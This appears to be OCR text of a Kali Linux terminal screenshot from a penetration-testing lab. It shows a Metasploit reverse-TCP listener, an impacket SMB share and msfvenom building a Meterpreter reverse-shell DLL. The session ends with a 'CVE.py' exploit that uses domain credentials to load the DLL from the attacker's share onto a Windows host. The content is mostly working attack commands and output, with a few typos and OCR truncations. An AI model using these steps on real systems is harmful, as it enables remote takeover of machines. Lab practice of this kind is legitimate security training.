 kali@kali: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > set lport 555
lport => 555
msf6 exploit(multi/handler) > set lhost 192.168.71.128
lhost => 192.168.71.128
msf6 exploit(multi/handler) > options
Module options (exploit/
Name Current Setting
Payload options (windows
Name Current Set
EXITFUNC process
LHOST 192.168.71.
LPORT 555
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.71.128:555
kali@kali: ~/impacket
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ifconfing
Command 'ifconfing' not found, did you mean:
command 'ifconfig' from deb net-tools
Try: sudo apt install <deb name>
┌──(kali㉿kali)-[~]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.71.128 netmask 255.255.255.0 broadcast 192.168
.71.255
inet6 fe80::2c29:95ad:35f4:4b27 prefixlen 64 scopeid 0×20<l
ink>
ether 00:0c:29:c5:fc:07 txqueuelen 1000 (Ethernet)
RX packets 9911 bytes 5724769 (5.4 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 3607 bytes 759712 (741.9 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 4 bytes 240 (240.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4 bytes 240 (240.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~]
└─$ cd impacket
┌──(kali㉿kali)-[~/impacket]
└─$ smbserver.py share 'pwd'
Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortr
a
root@kali: /home/kali/impacket
File Actions Edit View Help
└─# msvenom -p windos
msvenom: command not found
┌──(root㉿kali)-[/home/kali/impacket]
└─# msvenom -p windows/x64/meterprter/reverse_tcp LHOST=192.168.71.128 L
PORT=555 -f dll > shell.dll
msvenom: command not found
┌──(root㉿kali)-[/home/kali/impacket]
└─# msfvenom -p windows/x64/meterprter/reverse_tcp LHOST=192.168.71.128
LPORT=555 -f dll > shell.dll
Error: invalid payload: windows/x64/meterprter/reverse_tcp
┌──(root㉿kali)-[/home/kali/impacket]
└─# msfvenom -p windows/x64/meterprter/reverse_tcp LHOST=192.168.71.128
LPORT=555 -f dll > shell.dll
Error: invalid payload: windows/x64/meterprter/reverse_tcp
┌──(root㉿kali)-[/home/kali/impacket]
└─# msfvenom -p windows/x64/meterperter/reverse_tcp LHOST=192.168.71.128
LPORT=555 -f dll > shell.dll
Error: invalid payload: windows/x64/meterperter/reverse_tcp
┌──(root㉿kali)-[/home/kali/impacket]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.71.128
LPORT=555 -f dll > shell.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows fr
om the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of dll file: 8704 bytes
┌──(root㉿kali)-[/home/kali/impacket]
└─# python3 CVE.py marvel.local/fcastle:Password1@192.168.71.132 '\\192.
71.128\share\shell.dll'